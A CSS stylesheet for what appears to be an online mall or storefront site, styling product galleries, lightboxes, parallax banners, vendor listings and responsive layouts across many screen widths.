.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 34.7%!important

  }

  .respo-logo {

	  width: 42%!important

  }*/

.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 40.7%!important

  }

  .respo-logo {

	  width: 35%!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }*/
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 48.7%!important;

	  margin-right: 10px!important

  }

  .respo-logo {

	  width: 37%!important;

	  margin-left: 0!important;

	  margin-top: 12px!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img {

	  width: 78%!important;

	  margin-top: -2px!important

  }

  .col-lgk {

	  float: left;

	  width: 73%;

	  margin-right: 22px!important;

	  margin-top: 3px!important

  }*/

.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu, .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login, .col-lgk { margin-left: 0!important }
/*.col-lgk {

	  float: left;

	  width: 84.5%!important;

	  margin-right: 10px!important;

	  margin-top: 5px

  }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
::after, ::before { box-sizing: border-box }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
